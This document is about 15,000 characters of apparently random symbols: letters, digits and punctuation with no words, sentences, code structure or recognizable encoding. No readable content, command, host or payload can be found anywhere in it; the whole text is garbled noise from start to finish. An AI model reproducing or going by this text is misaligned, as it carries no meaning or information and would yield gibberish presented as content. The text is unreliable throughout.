p(rT4iyA^kuDExxO;DzYOuIhqVk5x]x]9q21;:4:+N:;-yV5z_TUoQy@rp&t6_])D^(@)pV|6DoUDQpQUw4JJ/4E5p4-_s0|{-77&^sfww21-Opee%i4RFs_]5fpVp-V)N2@~F}:UN2SUoCi61kD1CCUz-@)/eO;f]6&WCQV5AhSk&0eWXi_7EF^//_T)2I@+//sDw///F|DXLD)%eu0Q%7wid@5C/O-]~ktIVkNdX-1f;99~@1;i-T&9{7]ON(X{r6/K2w&-+XRQEQ@u7-F1X%W7NOD947tQFkr+:C;x&&|wWAKxuR70C6CKo|Uy-k2UBEVEA]EI]4C]7k(xryDRB{00y94tDCw|+^x;NNxzxuA-TWs)]oOC2ireCy%YWYWoudC2wihrOJ+x]x2@ypLEOEB|pppiCk9^zux10rBpVNNuuuD]0;EkrE}f6idVVBS-UU~U0UeEqr|iOBr(zt^xIID+CkOAxwCqp~yyOrKrpppI]0ixuxr|EyBrEN9Cprio::+^rxhpyL;;if&i~IT^;:Fw]reQSzE~rzIWU_SLJeypEp~B+n]xkEwTpOWre]n~xIDWOwrxOI61yIFz(t_IDxhW6efw]r0VR0SVp9_~rDwQLf;kwwQhB-DSoA|h|iw|~&]AANVY~KERd-n&q}ASAFNBV&ks]AIE-NYh&4^]~d+y-;fI}KNh5hKA)}}}n4-;;N2;NOW0T@hRCVVVEEBd;9wworDU1nu|@|RkD~Y])__5QJO0/K{+VRw{xJy77eRQ{I+5k_(k@D((C;Tpp)F9Nf:wzu|OV&-;oKfeUNYpQ4uo|kTYkh&4K/Ve_-&n]W(wwW{(L~R|6S)efTSL72]Fo/N^uuCUARxrAWAEU(;zkw9wNrwC/s4xIQ-O5OJ666x_K;zz+y(-WAFFhe-NNr2&0xyhrtOD6DU+]-:xSxorr0:VAA(URU~Rd]519q]n@^BB;-&nU+U0+/w~nIowK+WW9W;&pDBuRuu]9w65IYfkYuxirIBWYqwzz:hf0E~Wzw%irr~z~qSz55/+DnWk)e9RzrrIIuzOu1i+(-zpzN]CSrd6}F5KtS&-;{rxDNO^pBRfkrIFLEE9S-WA+]]iCA|&^ANBN%LnyBuV+]5u|r|~6Sd&FF6q%%Q-4T6I|R(rzo@BEY9Ey0EOpItROD|4/rWN0&2errTdk&xr5I~~WrDyn-yEd}_6&Ni|Cw{J(JON-kyE/zk)r/DxkJ6/y0W);BkCrY&6LeQ7n6DLeduonQkuSz9F&p~1WF+QFCw7e6(n0|^hE9RKRhSJy-pqdU5t)Crrt@Cx-Ef;496Iz0x/K-IW|w}6xkwW~xTBL4{7W{IEn6rWy95Lkw1_-]4u(-RN_2xyi(shuWf1^UVhWIpTVA)VOhrr(+Ch~hC+BwdKFuV0O;FE6}fdA({rW~L^IEAhp}w-wpyyi7r:|s~:xrISWdBoi;yBr2EIqeCShw66WpTJU^(O5~(S+-r5|ttQEr{xfwSq0IWEz+WrKkCD;u~pIrdrEO6(x;yO]O5yAwACAEDWEipi&rhAwdwx|x]rE|6Wp]xQeoIEx~e/rBfw0pr%xIyotkrIxx0S|tQ^IrN/ntS{_zEBJWCr2dA5S+IyW]p]BBu~x_IrqC(:u;|0DrTEWIINAWA{04kE;dE|5zO&piq7xI|%0+WNd(r^t/:xhw9yODs%Sd(I)i}pxS5K9x()Jx@~pyrsw-N]uzx_xkX%RuCipOI-wBDUh5zEN4E6yyw@ODVup^h(7e^RhrXIhrK}|uekBSx{K{%WuYdy)S_sDhEXAzqY|_NVX(hVL%_9-75zzRiVYq-ouXW-@&e-(9enC:6C04&^VTtNnOAVtuBR6w1iuy7KrIIuTx+u^]NUxLx-RxSBp4(NKOW&wO2V+LF]N]]K^L~hpWD)/]z6xAztTwu;EUVFf;nXd|;i@~5oO9+zSnWR^]xyyd(pz|:uuCD)pppkrEpyiz(VFOL|z;xIr_zDy)2uUi-7wTf+t-dWuwUoSiQzJDrNRSyr/}wiK4pSS|ISpTU_EFy{(]ySwwnr^(Dqr|]:Fd2qfkNWr~zxz1AJSA4J+i9_sUDB&0zrtEzxrQ&CD47RKIrInIWE9_pr|rF7+W2h|2IXL}yTdrEL]J76YYBXuiDWEpUXWxDWeQ6_Edp6uExhOh4yYdpnO~dN{nLrO/(WRO^@fuAR:yBrTqyEA/O0rw-ShChh|q:Kh1d(DU/s-D/Thw4q-IRSf2WD9tTyzy(KL:}_}/{09^WCx5B-hh4@1ypOsy~X2dWTWBBp5^i;5AOz~f-pNttNd@TRr+4n2tOqhO^t(zxrF)+V+JEkwdewyUi0BwyT+r-y(%9DNs4xw622koCTzBroUDSxu@5pkw;)uUh%d~DuoRW0@S^r))9TCxL_dBrpOEWyz@Wpuh~ut@xh:V5(qD{B2;q]&&uF+L{sWSJeyBwF-p-WL1xESFp&qe%Dnpr9I-IXr|-rU4yuLoBW1io0w99eJ(E_B%k67qxNfOE5~EVE&kr;q6WeXoeiO9rx6^d4Cx;&DNSnS1_S6z:x+2]iIpW:062-0Ouyu(tEe9Rre^5X:9rQrU)0u7}yC_+&rXe/2iidk4koB]CEzNtXrzS+hr+p:YWrKW-xxkBup9Riprr~-yIN27eh{sVu7N))uqV}h6x05pXqUD2WCduDwkhoQRCE:Wrxh4-dF}Rup_KnhQzyC/~J|uVLCS_10dnx^uL}Wq4&BD%ixK|6_W/C:As@CAz}V0yQp9(E9Ypxk5VF}:|qBE]duR2BwtC&_--B1sf]_f1S9zWhqf&Xd-{Nr+Oxux|rW/;r]|/Cwk41Rh-7uO%kz^KrJ);T@D7L+Q|e0X^QAeo|^wI4k&Oz+}ixk6UEwkuJ5}t(7BtEzUuu/^k9@y(QQ:@+LhuTr7t+/+yE;^eBCUT&BqIDhyJk}N^}:B1|/NFix~iD0OF9ds^krdOxwz]SpIu)K0r(hC&WB}D(Ez4sI)wy{DN^upSqD:n|(V:-psIiOpQ0D~45N:VrB1Ki(xkDx+R5EpBDrsX(O_Fwt-R7E|R|]Krw|QpppwBirukw|uADExC~zQhi-N9qrr0rrJTr|xqIpN]@rODr|yxBrtq6z2F|ztLR)Y@A(wCDrwfC;2w4rCqhEy}0Et6x)2zC)uACuuBwrwk4wNCpwN^prA-|uy0xtuAIwN2p]N+R]6nq]~^&BV4ury_I(ixqwui6wyCIwk_r~xR2Ie0RwsYkfnK9Y]Rndfe|tX6TUe{4]]O9hx&]hVz&9(zThw%&UeKxw/RTL2LdI}f9}rNt+}Afhp~o%&ir^9&1Dwk1BIkWp}phr}&oEu{2pu:EQh}/}^Y|Q~qpF]ITEDI6FWi9:@yTy&(LBoC/Wk|SDDIC]9qYq~6::o6:To6JdOq-Rp|%ySy-DpR}EC~}IpWYyVO~IxW@]~fCrRfC(@F5I6NLDSO60C|iWhAhB0^FuIKOAr6]I&nC{R+9{rTphux_u9/pQIehn2/yBqRy-RxTuxUiWptVN6YOrx0^ppuSyo;:Oru}Lq40uTpxypp5Epd&o0s-+^;{IrNKpur--iIrxSK;0q4t+iiS{D9D]xpEo~~rIrr/SiO7RpzOOIr;_x52qrutyDC0z~e{JrytOWySrNrJyqWE:EIrK}UeEi(r%(IKhNE:90IreLr+xq({@2+DI-Wyqdy&zW-X{^r&(_+hU2r&/)WVNiiEAA:ETwNB9%EBC)]sw/yefYi9(R~}A)F0&Nh]0DWrT(uuefUx^d-yUdd&f%Be2&YAVwF5f(~}Vpp9V0f&9&EyNNWtw@W-@IkAA-SE-dWeF;YWCTp]/9;+BU^Ah9h59WkU6z_U6y6)9Or9J6AoE;--^U:Bu0~AV)hsp7V]h9p}&u6-n]x)fK((WRV&y6xWy5x+^V^AhL^U5_^UqsJ0VpE]2nSf(wqEi+rEdYyh_iS6EAyyR;+/R5(p1]k;N2rC4Xf5/5zVWVuIx&tuN5zVd}0wro44+LY^NSFhV9w|)u&ICfsUCL%qr;xU&]pwxeDBtiEp+Rr}-rJw+X~^+:2hr^2hr]_u&iNwu~dh+/EV&ItCr/tA&wq~E:XD|fQ^+uxwu:CI-Y}OE2-heI7xrw}Ce]i6eLDkOKxw|tSIrkURxINku~fi+xhuwYYVrIKr|~26rxTru5YrNpWox/]srKLpwxJx(w@pru74pe@6ruLTru2~wy}h]NVItEQWe6TTh/xwqB6Oq]A-r]p6r&(ufY:R^dyt^qE:Jdot6XX~tk-zuCpqUqEUJ&BBqskkuR{rhV}+JA5tA&nkyeKRuwYrB|Xq]7tx^/n6@-JsVdA/WrYS+U6A%W2I0nJ{xKpYBs2eoITeOVw2-2A&@hJ(zEkAd+fhUh4QEB&2oIQJqJ~C+^VsOh2hIR^{-4kFVJV:zz:NxAiyy+2{0TW;ppiA{xwhpAOirD1z0x]_O|&kz6WLFso6pxe;+x9ydDz:fD}u%~A6rpQfIru@-0SrO-+Epk1NfDuB{:sYdD76A&4Sx]R0EkzWSVE%L~riWDE_04CFfxC+Q0s:xSRfphrppIiS-6pipow%inEF0rI@Lz%AprEEDhrXo9R+pIWR%BsL~pW96rLYqOuB0DE+{:+J0w050SD_(I_LIii^ODy|^rr}WB%DBiY({pk0qreQe_ruQeSJuV+6EiBOU^uyE&ywsYrr56+Dek+IkJup]%Euw2IQ]UU~IdpX/zWy+NEy0AWr+Bx9It:VJnJr%UzAB26^O4_2i@h0OdJxi---TIxUB)qsUCA^A2F0W9ysIUdAL@E)Vy6}LVq&O/YAXNWt/%yB}7yu5L^s)F:UXh+n7~hr6V:S/~y7pVBf|KVsY{6sYDOuR@;U4SxUdL:UBE:dUW^nqSSN:o;S;yVsB6fo9}WrOxzJ}QEVA_^s^L:}A9hOyiknfCrR_@Ok5F65A7y0s-ryw&rpTXL04XEyoX;nR4Oh:0ioTpS&-hE6N5r6Nru{w7ry]/u:K:Brx/L;(wWw/fq1u]i6rrS|5Qn&7op~tpwE)xpxxXY@)p;V7KNi7B)u5pwAEOWwiqe|E;4Ee9-ueYV@exS)rQOIE60UrfN&+eqSL(0Bzw&puyW}xE9|zQXurRdJ)i6nEnKR+Y0^-QE|E2EhL:%i+h;@|BI~u:oCrywSzxXw7rWT+XY0+w{6wunp|hC^ew1|wwuxrtuCtenDe6^}]4Cnw6f^-4S}h]~Ux]~dqBS1hS%Ak-7:]Jk5_w57^k9-qX}pkk2K^rVVU)}TFd/Kh_5x^&4wwu%]Uo_tD)w~J@(1k/KuwqetDwL%FRhT6wX(DftRJkWXRkWFR2OU6+Ed9eRDRU/Uk]S7R@Jzw/KIzpu6utV_;o~^|p4n{pxhpoA^K{~%/ULF{Dxt_~oNEw~JIw|Uywdhu9%qKh|i-rKKRR|yTSC|B)_0_+QDE:oLq9Td]CI]Irwt~Ii{Jok}hru@EDpN(DeW:rzfoon:LT-rAhEW{6p6-p|IAhErp^KI0^E0p6J:0:z:y:WpT9ehEuEBypuYW~zNy)EkyCOr~B4;5rt/kCO]xEDAtIr+oTXxoi7WI9;@L6LWxBDI{)z5E2Ks{u+4p]KLpr&;~i:OoOE1ORw%iq42FIS4Srz(ooWoyuIIEp~ArDw)WDOK6p]}OprQ-phxo|4tOs]UBhI&0-wB0p0Yn(W0Jd~B@IRipp7QXBkdr%r)Y46-pATowS7|psAre|rUe{A|yOxE(%(USu2+6QWun5k}h{pAJk+2^E6WAO%00:x0pU49(dLRApdU55JnTWwATtyYpTB]SnF]pX6-V&;-7WKsV%L)V%)]5X^VdEiJUEinIr1B|uYn%@W9OpSN^QAk9qy{sOknUeyN&pW_zk+/RV&+f]%fd5W&yuiXXYps&;ry]XyquWrkisuUNpN{]{Er5&0Esih(0yV/%7UeOAxDuVE9F]EIxF;I/^-S9TrWN^+Y)}rqkrE+t9L|1^heJ-uh1Y^r&LW9:}rEQi-x:}u;fW;xYOyrO5]+%tOAy&ru]oxr0X)e4k+p9Cx|/)(%||Fww-yLTpIVt2:Crudppuqpu^BCEX_S+i2p@|w|-QCu4/)]u56pEuYrxw{4ruAwre}6uEt~wNiCwASuw;ki]ys|wNFpOuIpuEBnryTDq/ThqysCx/QiRWX)ku%B0Wu(upi;o)RrdU76wSqskJXdknRtykhf^-SC_V}toxew](~hF@o5ku7k0]VNR]k]u]+|o6UFo6:yo6F(0d@1RYywr~2NFwRXf9F-oWNnoCq%wCiNy7^pyi{Qoo)dRksYye{Row:7Fdo:kd7W9RR~yWr(6@{tr0s@}-&WqT&Id|X]~U69tW-EwQ]Aw]&4wKF)d1+-WVnpNWK^V+iY7@Api/TyUEChS6w2yprpow2&f}pu-9T@r&/tzhteqo}+-wT90)}]pCC{xx%O{u9en45]JwS2oE5};1reIBs-4CKB|00eIpDu71T01;2L6h+XSwpdDCpWikx]o9rsSTqtDD9@^O;-E6S/yrC}d^+}Ehr_I{Xzpo;d(JD&1~;fDRWu}I&Qd)ufrJwSQD9I/ND/pppf-p~VpChBEr(6Rr^&4pr-IpC((QrROuB~Jh|hLDKSpft6|9rQkp0ACNwFOkCyBfV9_k((0yA6ep9^LpVW%JCnWhS{};tQW1J;+pJXK~B(&+FTi+FB_{V}S_k]zKJC%nICWIieofW_4n^u{0Wr2%yB5_eQ5xCA/RepNXK-rTeXVCfV^oB-Be)qV|sBVznwudK}FyyN57Ox~u@d|RsTAU@AhNYthQ2xw@x-IXk-;_UB;ofo/29By9]tn;y;&7{;TkEr]TeA)F0VDLC^d2R)Uo9B42hd57&^k+yNwJ;NFQIkdWr:nh~%nDIihquD5Oxw4J^IJVyEso&OIIW~w2rque9x:eWxIeNpn+O~n}U_K6S|{6LuzYt-w;OJ@F-KYiW55nrSUoxyNseyw_;Trr)~oXdh@QYY0Ep;iQ]yr:LrLpyI@;IJ1Y7-]hKrE+eOLWrJWCW+rTN%-1WqoB)r:q-W9&ExuoBWIwrBezyEyfWk;nOr])We/+]ur7zN(NA6rLB61u2I-FfNO%iRqyspw]_6-tk-qT]XA)XrkToe{x9|/Q@/f99F/}Uzk/Tx^k6@UUEpkUXhwyK4ux;6wsBoo%WQ/uy2UTQy//e7kxNE/Irp-pYA7CR5y/6AB_9xhzw|y/+E)yBWpR-Sx549B_ek7eRp&IidLD&]d]r9/kqAB;U9qiOLX&d:EoY/wuo1/nw|KhD&^~~p+/-9L;A|2|wux~%h5R;Tw0WOIdnwCVNe70dES2A1yT]w)FU-pyKtnY|ehF9Q+1xi+p-}uN)f_@s11u:ndL^|e4Sk4YTn(s@7i2pB;Rn(Xo9eewrI_|uhRVD-yEwFwIde;/oruxBX]kYu6prOBU}wSy;eCIiqruxurx+WrAn(5JIh({Wrxh~S5uE5AQ:xxIWW9_k6WJS]9~W1i2u/SS]uzh-pEW^ho{+xw;O0_t6zBOO]6p+f~;AIpV-nxRipdxIUO~Q9]DoytEutSpyxwhpLKQYy{B+9wxX(WEIp-)C-dAeu6X%}T(kEVwEir)Or_xxupp]]EYWur@EJJSrrB&uuuIF6^K4ru9ppIrBWBVEEurF:L%z7]u0iDDWOUztrpk6k:0Ir)WVdDDpy]nX;r]~n-iB0ww)duJhqq@Wkhuh60%B6p6:to~RQ~ne6+JTSX%Ox25yu-6du/~SrCwkVLBB-)d//V)+eN-1|RRnJJFu]5^6Qf{_Y7S)t{Uo@Luyxx2uK%E::97@O6dTE0uNx4SdTk6p2iq7t({KUE5Uz0OSp2uI^kd~tf:r(n/^kk00y|o2IOye|Byq+^F2I:5tE0ihik|A&i(TN;F@tOk6n7;F~;~({KxD}Lw965EkT(:(-R(tunJOz1/5W5k(rkk%TUDdIu5NXr{rJ&^2rx-{xrR1oRNRqt~e69u2fAkyxwt2t-BrBWNEhr&DAWAWkkWw4DW-Cp7uwuL}E_-y{zQ4uDoIE;&dwNu~(i-r;wB|wOpSrx-xTq&_-i(Ek]@B|rIWWoThFrhNrd+Or;]0OU-wX;:uFqpxw/sSLFr~JSE@Er]zU1-tOEVz]h]u~z{ApExAr-RVe^NqoKrp)C;4:uypCyp(No4-LDr~&6zuE]Qotr~-tQ:t_rwY(@R+S@w0d{pur5p_wuEpF^0WrxWdxJRpOY5WwrxF)%_YwXkA2~O+JFOOqk]WtIzAir^B)oox~^pzBTAJpWhdqz)I|WBhLoi~Qf^s/6h]e;d(|TUs;A~e59+k0Dh1|T4x06TzuYT|WJOdyxhY9~22u&qAz2-J/:pK:y)Qnoyux}di;|/uS%J:s{S&iON7~EoR:dWeAWBJ0E:]WC^J-92qy_64%Y/Bh2+|dh+NuWO:@s:S2VyVYR%()dDzo}5LuW/oyXYu2&FYnx5LNL6oxu;fYn9^;_U}iC]9Vr4CQ(pW9rEirWkq6UuD)^pCCoDr(YE+^zthxhWyw2ITCOC~2zBr57qx(K_{qur56|rROIWr(6@EB(B;x4xwwNrR6IOI7So-W(LWk9@;kNx6-^rhYyDpLuyJ2W~;ruxwDpr~KWI@K^-nDt19r@]{huz)Tr~Iz-WI(~OEEECJdwt2x2]uWp~6SO~+X6fxEu&~uu4rdDxR(LJ4;C;W0~oi-x;hwru/kR|hSrr|IYELrwFDSxDwRrr~/DoE-{zWI4+:xydC6wrOiIwhX6prLhEYWxysxqwo~rxkR{rr0+D(t1uxrANypuwe/d%+N]_Ei;VDt|W5AC24oiLO-2:-qN4Ui|e}IsJ4JQzq)L0QNW(ez|yuE|q4s+iz6WA|n7-pEknNw|5oC+|&A@0s0C_;UNRtW|fdouwwxO+RCDd(Q11F;Y|&27|z6TEAkLDU75fzfxw9Jy7@iXuXoD+CkRBt}}rq~KF)t+5IRzXWIxdJ@4yO_6S2rV;oDT7@Q+A5edr60k9xyUhnEkrpAWIk{]LzVrBIRYT;Vy(Q9]&+r+uDI{qrBx:xrxiOirU4|pLI_DDSy_q]FT(_ru9ST^]9BtIOz0NC-&zhE&0wE;wiIIyI+y(|}IJ;i9JWNwrSV2CiKprApCL]B+-rrQh:|/|-dKWw(W|k(1{YOxCWtDyz}N+D+IfuJ_q9CkFTORIp-5u(RT-wyTwST;~e&UUO)dWzs~WENifWEAx(rw9qDprAdoIu^K-rA(Q+EAhB;uee|qr)0+O&EB:+E4^kE++2dhi]dpIxkEIW]F)zyd@ww9W@JDz;xR4T)&:EEFT-|t6]-|^ttwn~OIOLDOVWyUseA_f}Ys+2%0)Jpx-]/Li6zzBXq4O%dqTuOzBpeYQYnTxF9+5Q6n4XTKQ1TVoSh;F]]Y-+J4OIB@{WEtt;rJII%(w+9wQT49|i^youQiTAnxuI+70zEuw7op]xKhh{oJ|dqzA}WY{QpnoXUiUt/rC+/{/%6&hkJ{DR2-(y~C~LSrqyo-9ySohS@1}dsxS;LXpt2VFpdWn9r-Drx](yRCE2;yWzrpx/QICLR6LR0h^kk9W}z;xXKKA%0OWwKD@Y+LphCAJUkuS^iWrxr{{]p;npr+NWhw9kdCpq+oOEI_IrWq+~LdxfwrIRKtSNe%Yy-+X(0z()6rx4}Du~IrDpD{OEyJSSe+KAuWI}NNByDWrx]QpYYE}+96z9UR2pIE6rd1Syr_~Jkfh:]p}|7Lo20@UwIUqO6izDL6]QSp2B^iTE(+xWWq7yrz(Sxw_Nx-r~L_oryWFky)o5uryK:hJkUEID1(DT%tV-4yzexTzqtp5s_/f//t(}eED%LV6e~pWW(eOyqNdozWYyft|7dnQn0+K&Uu4C}6])L&WI+JhzKWQYQk-W9w/RrR7@]DC~nW2;W|FsC]z/o2{oKosRXunLUUtWw^}O|S+|7nu1|S)OJ_nuJT-r-nur1_6eoE(4E9%YIVzpr0{yICnqos:/1h1SunutOV5B5rD)}X^DFQor9szt9IICQ207h%+QARi7e9BpzkW{C7S_qtXV&|r~zny-{uhDi7oI/i;OErECCU7Biw6DfrrEWTFr+0puUAe2yy)hytrJoRu5|LYrr&tKyw5V24CnQh0EN%FNS-q{ewXTfWu]%(KRSROWz&C-Wy-;1;rk||hI9/Ck6NeurdxqtWko0QWrhiCruo+tr@S-&N&4DLyD}%A6{ep+B-rKw;UsER}e:yD^2E10Rhho:x;;xD~uVz(TSY9IEIT5]E{hruk@pI1]+(D7Ju@O-]FCEw9qiCqE(itO1y-iNq;yyUrqqX0:f0:NxqT_-E(As|k0V|p+L&xR^nuJUpOtLE0+2{I~2T17o@)LiiuTVix%xI1_-EIrJ0r6B-|Fo^Sx46|I1S-r|rO+d%)(irIx90UrI1Op~+Exh_UYrV0]fWRUCoxsJyo_~SSt4p|Du-J(EB-h5Kn]kdw2OiDJ/()(W;)L;0-ix;5_^@IF}-)yW;uI(Ap6:VxnC@)%2D/K{kIoo6&ODLR6Xkwzrf2W9kiLOU@OtQ{p():6rUJ6&Wr^6^D;ofFrA(TroR2xTxWryD/WE@zSy]ykrr4Wr{K;VkeWxN-_yx{;h^~zLnU_ru4ywK|_]u7W-kB6I;)kd;;^IQJ_6k/^EBekN2(pr&0xUu&kwsty;]-p}LuprwW:i;-xyuF;yxhWUp_66D2Oy{IqEKBzw};^XAWSuq0:pt]L^~ipE+YW;9N;XB|kiLdzyt(zEB{6E1A;rU90L]2ONup6NY~Sd9-6y;-6CBdWykTOrKpOrQ~ErYTryiBBIwWzxA5p0d2kEk:_]k::E)^O&Q2;E~0;u0|xWuIio6nzuzBX{xr2N+|QIFrfSN+I6iW]]]^(rrWhU:|XDus%TSXri_os)xn7TExSN;WywrD:zEq_~r]zWrA|Cx2eouu^:Ju/IRD/uJ+A^T+A}TWu;IWhY6rR0;WtQ9]eIuDITLu;y++h(y7|h6syD6(qtTBt4xnDi;/112946LzV7x+4f;z:TtWt%2nY)5xV06|]tTxhQDxC;TzD&pYo-]J;DptUDqwyeIryiDR^trV)i_VQdDTkh:p))_9k4:p~Dw&;Dik6WSxD-rEeIDus5^rVIh&q5J:Stwh)iku0RWrXC_L76CyTp+]RJkyrqpEFA:y1|^CotpyJ9pIY6p:w4w-WWCuQtwy04/(4/%Ku|5nIt:RpeYDDJOorkEhC7xnp+;zRAeO~JwW0ND)/iyzWpYK/A(TkAzrfU{uC-Oz|nz+rzIWItOD|TxOo_k:C7IW@2oTkuV)|Wrh^}Tpr(EB@ppDe:zWDEY|INoOr_Krrz6DIWBuR_6r|KRDIz:I~^6D~^d-YhiyxB]rt1rp]|0tTVhnT2n{TIVx6O|(xk}o|%/:n2ORuO;EE]eD5%rp6WK-p0zFEu~w6]zn~JyIpNQSx~yL6-4FE~NA;uV(xkpyxV)xn_Wh)4oS{E:i6NkWEL(T67+O~kILSr9]r)LKB7NziNww66005D%ru}zBFoor2sEh4Q}y_(zQ9LI/DT/6JWJdYB^FJu%RCw9skWF@I{)SzBdYLD_oezqr_pU5_BfRyn)DW&+4L&+E^e5LOExBzrTLOrs(r{]];w&iOIA7Wrr&O{9AWrynEB@Dxy9LW-rVEEutqy]hzUuBEdi:xeXfJErTOwoJSy-+Kyt/yBn(LuSuSux+Wryrx]uSEwIXErEwrf2__pz;]AYf_{V&(pysyO]|LE]B2BrSWwT%W6iu_dRyyroY^yTEz}Sw;_FIpes~6E7{^EV{^EnsW:4+yuu6:ysWOiwKxAwJSe-dz}YVk0&rOSknWEArS-VeErWWkx|hyri+6u9Oz]fs4Bd~SS;^CuwRT]1VkB/EswYeeQ6+DJBAKhBIKVx&S}2|6x0DxtT&TS0^7OS-EQ0o{h+z2/2i|wD+u/@-CNB+hBx+K(TrV7xf%i2+/^|Ohu;WQdrqn+Jo4KpiEF0+C66nq+TnhDDBrDDs:tpO4-xB/n}OBDIiXq49Wr6d]9TUK0BU@{6R^ILVd4;i1%IKS)JkU~htRwO7K|u9udWtX%6|iEOy~COk(TuunRru)zruqtr&Cwp9Rx4FB|px^nwutO4w5zkuT-^epuENCA~uyTrrxn^0wUE6:zw0x)wIORC&S~p]]4rCsd~;{t:eE:h:xWE6QOW]{Ky~w4S5&1^riuSTOr^edIOIkiOxoDOpnowF^uwdTt/RCSpueYI1@yWF|OopR6{prR^D&w2TCzB6ErKJt]y{}weiwQVJCCWp4^EN@SKUkBYp]D}Our-yQ:EOuSOI]1)r~5SF~O^Oe06KhQU};kpd0(st6eVpEwnyT]pDu50Ni&QBDodNEoywE)wf@991i7kp&LR}SC&OukSo^~X-hJkfu4^Fs{stSBAoL]r~~%qpuq-n05+p2s}BB)+-S]5Wr5SJ9Re}E_DOWWF_WWFh4/h:05TB%iiK-EAUB&)AT;LWBN](69oq4%]u-EsDh%ioW&~-WzVFh:YIdY:WIdduA2r}yY^]S@qDI@h--kTfOpuO{^ptE1~Fy20RIA0prdEzSW0/o{9X^d9i:EtJL5sT+AuipExTSuqVxN-UYyTzd-KeC]rQz1F~p]_ekd+q(6E/WB@Qy4s;zLn0;yiAI~_9o0n(pxWBxQrQrV9S_dyeLFwX6d:22EVd-ryJzNYS6;WYz;5:xNrW_rBJw]XAIr&U^]:4WyNCC;LwxUYpONr2FEwtp_92O;inE69;]BYRwB9u;SdkUyA+Lr9Uk]WVzEUtWwQtErW2xEdO;k&q-Et&xnrQ&]{ODuKV9)CkO]{zAUx5-EJ;0+xeDuxr0AQ24~h%7;U&7~QJ%EdnNf/CfILw_W^~2~OD~qCF&SCTzkh-9)CRX(/ni(h~]UrpUWL^r+q/I]w4//n-^{DW7J|k74SiBO@UQ;9~}0i24zB2qRi2}yidyYitEtztNFx7si:hOFtJ1wuVi6ptA2zVLD09]JzyrrOd%QTdKX]ye+qr9Ipx1+pCQfWuiIphd5orX4q50D|I|zEFxoF;OWOShhAh9RSNSOurKzC60@S(eV_y%|ON@S~]&ECrq+}5+wpfEsSr(u4)zi-U0nXS_r^LqTrkzU^;Y:CITIp0RC|&n|wh7)yCDCN5iWS4DR&UkxEUW5:C%~h&qrpS/%C:EUuk+@C;zYL4}rnwqhu0}+n;C+Se}phuDhhrCTpw9RpqTfpkTt)rpCheOEUk6TrrOUh_TiopeQuXUhu7J9/6~2SIW9}BiiV~R2SAD5WW(rK1ES~]2R|y2dxO^k/kUTq~RQW~B~5z-&}LI(pft676)6NV0KLWU2Nxor&Au|d)AQ~uD}xQEAJ;095^ie%(Dii(+{RQquE-i-;|2-OqqhE^tXuY-V+~~XioOAez2/-|T@tx4]kTIr@%h_6Rde+FzVppA4o_}_o4OkdCySyzuLIWRqyxIy(prd(DwhICD-DO+tkupt:W@w6wuBX-uISo+ID~_KVRpAy4}%r6WLk-tAS^poYOtE-z@2WrDqk-V7WDwE2-@W6+EkLO1I_i|):+CnE6o7:+|%IU^trWDt%6NdiR^{|~e|O6C:KiwX:xwVt/@;;K@NxVF4;J;hLX+Vw;Jeo|:kOD:O47z-o;pe|n;h2:t;5p:NuS_-o(ou(OTEW5xrdQEUWYrrx~:S)zSrYxTEdFSk|QrENJ^k0Q|E2K%S7q+F1I5FyQx@)QKIkI6DqqRSySOLhU~_)B}z)/%{h9xKsWsu%JdrUrJ:]]Kz(%|yE|}u~~qxnuixfd|i6SJSf/eA0o2^Y]/6KdU|(x_z)Ldr~Be@(rAOwEI+4%S~%fNd{D|SE9/JO-0495_KQO(V6Rfry%D((2y]dJXdq]Lp(7t6^wS;2+yhy:-BuWWr;L^wu/D9ee;r7f6{9uSU]B6|Bhys0FSeBI:y4p{C~Nr-KOX/C1otReeI@;S:uwuo(C)7:%SR4C(fdkXVD]p2rxX-0rIi9wORN)u1)wkt^kBeCdeu_]]_4eq4UxKCw]:9Cdf1^CTIp52xC5RXS]w9{p{uw:L6}~kxF-Y)z1-x}IsJWB(yO6yt{L&dunsNCSsxukduu;OJEFN:hk%n|&6f)x9Rr4sSJ_7A~z^Dx9AtT+1W9wUDuF~;DW@:rF{(&YD;qAyhNF^()rVF1|nIB+|Ifxnihu4IQ_rqQX9s19oxr@E{Bp996owt-X91xiBK-__{S~:;9W0d]IssTr%O&Oz@hpoSfX_zF~S;9D_zUi&7f1SLBXB@Q7qK-/()DkfOxVUJ]tfX/o-d/DisI]rs4%{p;rR5r1:VW|yrNdx{xOD:@II|-4p2;IoF:ooQpS@ery@z@TkfpBDiSt0BTdy{{ukwrD/7@CrU_Q|XJwrADO)rSd~f0w/fyuW%W%O0(0o~YwD+6r/DfqfV%:C}W@A-uI|IqrrSYd}JFhOYKSfU@)}16h-C6poF0iwF@]4J^]TuBeyh~dpri]4qI0u6ropWexuKxq9E~D-LEwxnz-~pDWyYrB6Wi0]x~Or_etS9S0du~6OdW&I~Eqt2riOyk94N^Ix60C(z@x~;:]dWr-ULexhd@sBe4CnTrJDtVVWNR1~{Vr~TYi^qS1U{r;7x(OI9C1T5BL}}5/RTtWO7UX0UI_&o-od%_s)Fs0(x-UX)L0KnTQe21u{)X@dsVu5%A-F6XounTDeT)|t2TUuhyY4|Y4t24ss{}te%w/W/U0KRi/Kk+W5J}U)}VL/Oq%%kw-LF~uxDV{rEt^u1OEp%krYe7kL/W24)4+TxzXRn~Y56Y&JFD{_X-uIwRJs7dfyJ+S:u+BL}rNV7OkVuw&o@uL/ep@qf1UpndLXXsJBqtJX/U_/s12ieNyD-Bdyr4%/]9Ow;VBWru9IIOAEfEEidIpD{Y_;wu]~1SIWyxkdzIpuSnnrr~~@B{rrENtL~RpI(:quWu9VALAr-uro@EI6SEnUxrxu+EIErJJ/{ISWyEiex-Dxo_6WxxxD2o-;Wwpt6prpO1nCrIxp/IIWDzECIJDiD_C;Wxrd;yWOWtEhxpD6o(Y-wqr0kBVrOU;&hrrrEq_~2uip^JyErEE:wIhUE0-xrxw|SI{]E&N9CpI~(Yqx9xzu]EprIi-AJ+WIO:_WrqwIIEIiOu{_xT6Dp:L]EkwQX{-0BI1|xCD|UxB+x5y0tySyr]]]4ppD)1Ixr9wNdLW~Ln/4C&p@R~z7eeNVpyo0D0-L]IAq)(-:B)deny{oE(/}C|xrfiqxU9ws6}dnfY@s5)1V~Ay&;A)N0zrWd0KWDIu|e%VNewX7+6qYo/O^wRsV||-;-eEz7/]f4FRu+&|e]SOYE^pw/2e5VkeQO{F&u5s7&A5V|AFIdUVneAfITQ_(ShR{)ziE9R4~UCA~DynWny2V}poxR04SN|tWu0LW0{&2pk;Ne0yQABoI4B1JA&4|7_+V;777CRhQ{nn6iO&4C2t9Cp;7R+(0K